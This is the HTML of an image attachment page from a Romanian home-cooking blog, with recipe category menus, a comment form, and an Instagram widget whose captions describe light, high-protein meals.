<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li id="menu-item-475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-main-container"><ul id="menu-main-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://zicemami.ro/category/aperitiv/">APERITIV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://zicemami.ro/category/ciorbe/">CIORBE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://zicemami.ro/category/fel-principal/">FEL PRINCIPAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://zicemami.ro/category/fel-principal/retete-rapide/">REȚETE RAPIDE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://zicemami.ro/category/fel-principal/retete-baby-friendly/">REȚETE BABY FRIENDLY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-porc/">REȚETE CU CARNE DE PORC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://zicemami.ro/category/fel-principal/retete-cu-carne-de-vita/">REȚETE CU CARNE DE VITĂ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://zicemami.ro/category/fel-principal/retete-cu-peste-si-fructe-de-mare/">REȚETE CU PEȘTE ȘI FRUCTE DE MARE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-484"><a href="https://zicemami.ro/category/fel-principal/retete-cu-pui/">REȚETE CU CARNE DE PUI SAU CURCAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://zicemami.ro/category/fel-principal/retete-de-post/">REȚETE DE POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-486"><a href="https://zicemami.ro/category/fel-principal/retete-dietetice/">REȚETE DIETETICE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://zicemami.ro/category/fel-principal/retete-pentru-mese-festive/">REȚETE PENTRU MESE FESTIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://zicemami.ro/category/garnituri/">GARNITURI, SALATE ȘI SOSURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://zicemami.ro/category/garnituri/garnituri-2/">GARNITURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://zicemami.ro/category/garnituri/salate/">SALATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://zicemami.ro/category/garnituri/sosuri/">SOSURI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-474"><a href="https://zicemami.ro/category/deserturi/">DESERTURI</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-475"><a href="https://zicemami.ro/category/deserturi/deserturi-fara-coacere/">DESERTURI FĂRĂ COACERE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://zicemami.ro/category/deserturi/deserturi-la-pahar/">DESERTURI LA PAHAR</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-477"><a href="https://zicemami.ro/category/deserturi/torturi/">TORTURI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://zicemami.ro/category/deserturi/patiserie/">PATISERIE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-dulce/">PATISERIE DULCE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://zicemami.ro/category/deserturi/patiserie/patiserie-sarata/">PATISERIE SĂRATĂ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://zicemami.ro/category/mic-dejun/">MIC DEJUN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-494"><a href="https://zicemami.ro/category/paste/">PASTE ȘI PANIFICAȚIE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://zicemami.ro/category/paste/paste-paste/">PASTE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://zicemami.ro/category/paste/panificatie/">PANIFICAȚIE</a></li>
</ul>
</li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
<main id="main" class="site-main" role="main">

	
		<div id="post-10047" class="post-10047 attachment type-attachment status-inherit hentry">
			<div class="column column-title">
				<h1 class="entry-title">947DEED9-32A0-4C69-9834-567549637053</h1>			</div><!-- .column-title -->

			<div class="entry-content clearfix">

				<div class="entry-attachment">
					<div class="attachment">
						
						<a href="https://zicemami.ro/f29d64c0-2ad5-45eb-bfb1-165cb607d7f6/" title="947DEED9-32A0-4C69-9834-567549637053" rel="attachment"><img width="1000" height="1000" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?fit=1000%2C1000&amp;ssl=1" class="attachment-1200x1200 size-1200x1200" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=530%2C530&amp;ssl=1 530w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=750%2C750&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=100%2C100&amp;ssl=1 100w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg?resize=200%2C200&amp;ssl=1 200w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
					</div><!-- .attachment -->

									</div><!-- .entry-attachment -->

								
			</div><!-- .entry-content -->

			<div class="entry-meta">
				Published <span class="entry-date"><time class="entry-date" datetime="2022-02-13T15:23:19+02:00" pubdate>13 februarie 2022</time></span> at <a href="https://zicemami.ro/wp-content/uploads/2022/02/947DEED9-32A0-4C69-9834-567549637053.jpeg" title="Link to full-size image">1000 &times; 1000</a> in <a href="https://zicemami.ro/947deed9-32a0-4c69-9834-567549637053/" title="Return to 947DEED9-32A0-4C69-9834-567549637053" rel="gallery">947DEED9-32A0-4C69-9834-567549637053</a>.
				Trackbacks are closed, but you can <a class="comment-link" href="#respond" title="Post a comment">post a comment</a>.			</div><!-- .entry-meta -->

			<div id="image-navigation" class="navigation">
				<span class="previous-image"><a href='https://zicemami.ro/8c21389f-0f7e-46fa-b752-13e2ff3ae333/'>&larr; Previous</a></span>
				<span class="next-image"><a href='https://zicemami.ro/f29d64c0-2ad5-45eb-bfb1-165cb607d7f6/'>Next &rarr;</a></span>
			</div><!-- #image-navigation -->
		</div><!-- #post-10047 -->

		
<div id="comments">

    
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns<small><a rel="nofollow" id="cancel-comment-reply-link" href="/947deed9-32a0-4c69-9834-567549637053/#respond" style="display:none;">Anulează răspunsul</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formular de comentarii"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=161226681&#038;postid=10047&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Las%C4%83+un+r%C4%83spuns&#038;jetpack_comments_nonce=8431c3cc31&#038;greeting_reply=R%C4%83spunde-i+lui+%25s&#038;color_scheme=light&#038;lang=ro_RO&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=aa08af0cb44d4da98b29c8df5bd8315d4d89891d#parent=https%3A%2F%2Fzicemami.ro%2F947deed9-32a0-4c69-9834-567549637053%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->	
</main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                            <div class="widget foodica-featured-posts-gallery" id="foodica-featured-posts-gallery-3"><h3 class="title">Ultimele rețete</h3>
			<ul class="feature-posts-list">

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark" title="Permanent Link to Scrisoare către fiica mea. Primii 8 ani împreună.">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/5e31df49-e45b-4e12-bd82-bd2672a52858.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/scrisoare-catre-fiica-mea-primii-8-ani-impreuna/" rel="bookmark">Scrisoare către fiica mea. Primii 8 ani împreună.</a></h3><small>22 iulie 2025</small> <br />				</li>

				
				<li class="clearfix post">

										<div class="thumb">
						<a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark" title="Permanent Link to Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!">
							<img width="75" height="50" src="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1" class="attachment-foodica-featured-posts-widget size-foodica-featured-posts-widget wp-post-image" alt="" title="" decoding="async" loading="lazy" srcset="https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=800%2C530&amp;ssl=1 800w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=75%2C50&amp;ssl=1 75w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?resize=750%2C500&amp;ssl=1 750w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=2&amp;resize=75%2C50&amp;ssl=1 150w, https://i0.wp.com/zicemami.ro/wp-content/uploads/2025/07/IMG_3464.jpeg?zoom=3&amp;resize=75%2C50&amp;ssl=1 225w" sizes="auto, (max-width: 75px) 100vw, 75px" />						</a>
					</div>
					<h3><a href="https://zicemami.ro/cum-sa-cureti-casa-eficient-si-bine-cu-produse-profesionale-la-pret-accesibil/" rel="bookmark">Cum să cureți casa eficient și bine cu produse profesionale, la preț accesibil!</a></h3><small>14 iulie 2025</small> <br />				</li>

				
			</ul><!-- end .posts -->

			<div class="clear"></div></div><div class="widget widget_eu_cookie_law_widget" id="eu_cookie_law_widget-2">
<div
	class="hide-on-button"
	data-hide-timeout="30"
	data-consent-expiration="180"
	id="eu-cookie-law"
>
	<form method="post" id="jetpack-eu-cookie-law-form">
		<input type="submit" value="Închide și acceptă" class="accept" />
	</form>

	Confidențialitate și cookie-uri: acest site folosește cookie-uri. Dacă continui să folosești acest site web, ești de acord cu utilizarea lor.<br />
<br />
Pentru a afla mai multe, inclusiv cum să controlezi cookie-urile, uită-te aici:
		<a href="https://zicemami.ro/?page_id=3" rel="">
		Politică cookie-uri	</a>
</div>
<div class="clear"></div></div><div class="widget zoom-instagram-widget" id="wpzoom_instagram_widget-6"><h3 class="title">Instagram</h3>		<ul class="zoom-instagram-widget__items layout-legacy zoom-instagram-widget__items--no-js"
			data-images-per-row="3"
			data-image-width="120"
			data-image-spacing="10"
			data-image-resolution="default_algorithm"
			data-image-lazy-loading=""
			data-lightbox="1">

							
				<li class="zoom-instagram-widget__item" data-media-type="carousel_album">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/613056162_18301411336285315_896524251945065305_n-150x120.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2024/03/613056162_18301411336285315_896524251945065305_n-150x120.jpg');"
						   data-mfp-src="18307949842248689"
						   href="https://www.instagram.com/p/DTV8A4xjbxc/" target="_blank" rel="noopener nofollow" title="Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova"
						>
															<svg class="svg-icon" shape-rendering="geometricPrecision">
									<use xlink:href="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/frontend/wpzoom-instagram-icons.svg#carousel_album"></use>
								</svg>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612995094_18301382842285315_6893804156756720862_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2024/03/612995094_18301382842285315_6893804156756720862_n-150x150.jpg');"
						   data-mfp-src="18067934303449358"
						   href="https://www.instagram.com/p/DTVYn1qjLxu/" target="_blank" rel="noopener nofollow" title="#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/613051642_18301382632285315_8327059641888056308_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2024/03/613051642_18301382632285315_8327059641888056308_n-150x150.jpg');"
						   data-mfp-src="18325342489169430"
						   href="https://www.instagram.com/p/DTVYgOzDAlu/" target="_blank" rel="noopener nofollow" title="Pranzul de azi: taitei de orez cu pui si legume, alune si sos iute

#ricenoodles #chickennoodles #chickenrecipes #zicemami #chickenricenoodles #lunch #lunchideas #zicemami #healthyeating #healthyeatingideas #healthyeatingtips #healthyeatinghabits"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2024/03/612991758_18301352389285315_6163550980071206513_n-150x126.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2024/03/612991758_18301352389285315_6163550980071206513_n-150x126.jpg');"
						   data-mfp-src="17855586927553806"
						   href="https://www.instagram.com/p/DTUwOBqjMJw/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, banana, fructe rosii, ciocolata kinder (nu intrebati!), alune si topping de cioco de la @allnutritionro 

#zicemami #breakfast #healthyeating #healthyeatinghabits #healthyeatingideas #healthybreakfastideas #healthybreakfast #fiberbreakfast #highproteinmeals #highproteindiet #highprotein #highproteinbreakfast #highproteinbreakfastideas #allnutrition #tercideovaz #ovaz #porridge #tercicalddeovaz #oatmeal #highproteinoatmeal #highproteinoats"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611626537_18301251319285315_6932321949669818627_n-150x130.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2025/07/611626537_18301251319285315_6932321949669818627_n-150x130.jpg');"
						   data-mfp-src="17950166109075674"
						   href="https://www.instagram.com/p/DTSP1bDDFto/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz in lapte vegetal cu proteina, seminte de chia, dovleac copt, crema de nuci, alune, topping cinnamon cookie de la @allnutritionro si biscuite sfaramat

#zicemami #healthyeating #healthyeatinghabits #healthyeatingideas #healthyliving #healthylifestyle #porridge #oatmeal #oats #oatmealbowl #highproteinmeals #highproteindiet #highproteinporridge #highproteinoatmeal #highproteinoats #terci #tercideovaz #tercideovazcudovleac #pumpkinoats #pumpkinbreakfast"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2020/12/612726906_18301144804285315_1589158410340244018_n-150x150.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2020/12/612726906_18301144804285315_1589158410340244018_n-150x150.jpg');"
						   data-mfp-src="18081731522183285"
						   href="https://www.instagram.com/p/DTPkCg0DBBG/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2021/09/612120939_18301036642285315_8158424391846511698_n-150x122.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2021/09/612120939_18301036642285315_8158424391846511698_n-150x122.jpg');"
						   data-mfp-src="17956838055020848"
						   href="https://www.instagram.com/p/DTM83YOjNJG/" target="_blank" rel="noopener nofollow" title="Mic dejun: terci cald de ovaz cu proteina, crema de nuci fara zahar, fructe rosii, alune, biscuite sfaramat si topping de ciocolata de la @allnutritionro 

#zicemami #healthyeating #highproteindiet #highproteinmeals #highproteinfood #highproteinporridge #highproteinoats #oatmeal #highproteinoatmeal #porridge #tercideovaz #ovaz #healthybreakfastideas #healthybreakfast #chocolateporridge #chocolateoats #chocolateoatmeal"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/07/611619254_18300972046285315_7793573425231557761_n-150x133.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2025/07/611619254_18300972046285315_7793573425231557761_n-150x133.jpg');"
						   data-mfp-src="18067200008449087"
						   href="https://www.instagram.com/p/DTLLlrDjE4a/" target="_blank" rel="noopener nofollow" title="Meal prep: bulgur, legume la abur (morcov, conopida, broccoli), edamame la airfryer, piept de pui tras la tigaie, parmezan si patrunjel

#highprotein #highproteinmeals #highproteindiet #highproteinrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #chickenrecipe #chickenbreast #mealprep #dietfood #healthydiet"
						>
													</a>
									</li>

				
							
				<li class="zoom-instagram-widget__item" data-media-type="image">

											<a class="zoom-instagram-link zoom-instagram-link-old" data-src="https://zicemami.ro/wp-content/uploads/2025/07/610900278_18300956164285315_3162381241452594825_n-150x128.jpg"
						   style="width:120px;height:120px;background-image: url('https://zicemami.ro/wp-content/uploads/2025/07/610900278_18300956164285315_3162381241452594825_n-150x128.jpg');"
						   data-mfp-src="18071495741102989"
						   href="https://www.instagram.com/p/DTK5I9SjB6c/" target="_blank" rel="noopener nofollow" title="Surprindem ziua asta posomorata de iarna cu o salata de ton cu bulgur, multe legume (rosii, kapia, ceapa rosie, edamame, castraveti), ou fiert, mix de seminte si patrunjel

#zicemami #salatadeton #tunasalad #salad #healthyeating #healthyeatingideas #healthyeatinghabits #tuna #salatacuton #toninsucpropriu #toninsaramura #healthyeatingtips #dinner #cina"
						>
													</a>
									</li>

				
		</ul>

					<div class="wpz-insta-lightbox-wrapper mfp-hide">
				<div class="swiper">
					<div class="swiper-wrapper">
						
							<div data-uid="18307949842248689" class="swiper-slide wpz-insta-lightbox-item">
								<div class="wpz-insta-lightbox">
									<div class="image-wrapper">
																					<div class="swiper" style="height: 100%;">
												<div class="swiper-wrapper wpz-insta-album-images">
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/613056162_18301411336285315_896524251945065305_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=5OvlHSZFY0wQ7kNvwHYc_Pk&#038;_nc_oc=Adlrp_KNLTNIot8f7mVDDF_kJoMjOLW9oXflOLgIpZaGRjzVolAl7r2Mz5QpefZx2sY&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=a6yOWzkY_PFornjSXGQA1w&#038;oh=00_AfqViwCc59xq0d-aOf3JB8ZUrRssYU9_DqH37eccAGwQpg&#038;oe=69689BA4" alt="Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
													
														<div class="swiper-slide wpz-insta-album-image" data-media-type="image">
																															<img class="wpzoom-swiper-image swiper-lazy"  data-src="https://scontent.cdninstagram.com/v/t51.82787-15/613056167_18301411345285315_2640276796637952072_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=60RhcEHYffIQ7kNvwHP5zk5&#038;_nc_oc=Adlpv1JFtdrwfE9aEpo0EDgx96RQ7APOgKhHGjH2jvBv6PjgNBpH36OzKSuVQ0lwo_I&#038;_nc_zt=23&#038;_nc_ht=scontent.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=a6yOWzkY_PFornjSXGQA1w&#038;oh=00_AfqO-5ak_kOr_xrPW31Nh98o2WRtLFjXjkUycOpq_QI_fg&#038;oe=69686AA9" alt="Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova"/><div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
																													</div>
																									</div>

												<div class="swiper-pagination"></div>
												<div class="swiper-button-prev"></div>
												<div class="swiper-button-next"></div>
											</div>
										<div class="swiper-lazy-preloader swiper-lazy-preloader-white"></div>
									</div>
									<div class="details-wrapper">
										<div class="wpz-insta-header">
											<div class="wpz-insta-avatar">
												<img src="https://zicemami.ro/wp-content/plugins/instagram-widget-by-wpzoom/dist/images/backend/icon-insta.png" alt="zice_mami" width="42" height="42"/>
											</div>
											<div class="wpz-insta-buttons">
												<div class="wpz-insta-username">
													<a rel="noopener" target="_blank" href="https://instagram.com/zice_mami">zice_mami</a>
												</div>
												<div>&bull;</div>
												<div class="wpz-insta-follow">
													<a target="_blank" rel="noopener"
													href="https://instagram.com/zice_mami?ref=badge">
														Follow													</a>
												</div>
											</div>
										</div>
																					<div class="wpz-insta-caption">
												Pavlova, in varianta light, cu mult mai putin zahar decat reteta originala. 

Am suplimentat zaharul cu flavordrops de la @allnutritionro, varianta cu vanilie. 

#zicemami #dessert #desert #lightpavlova #pavlova #pavlovacake #healthyrecipes #healthyeating #healthyeatingideas #healthyeatinghabits #cake #homemadecake #homemadepavlova											</div>
										
																					<div class="wpz-insta-date">
